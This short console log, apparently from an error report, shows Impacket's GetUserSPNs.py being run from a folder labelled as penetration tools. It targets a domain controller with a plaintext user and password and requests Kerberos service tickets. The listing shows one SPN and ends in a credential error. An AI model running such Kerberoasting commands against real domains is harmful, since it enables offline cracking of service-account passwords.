 (yolov8) D:\workspace\渗透工具\工具\内网渗透\impacket-master\impacket-master\examples>python GetUserSPNs.py -dc-ip 192.1
68.100.50 -request bj.jyj.com/jason:jason@123
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName      Name  MemberOf  PasswordLastSet             LastLogon                   Delegation
------------------------  ----  --------  --------------------------  --------------------------  ----------
mssqlsvc/test.bj.jyj.com  test            2022-02-17 23:46:52.646621  2022-02-17 23:47:14.505978
[-] CCache file is not found. Skipping...
[-] 'NoneType' object has no attribute 'getCredential'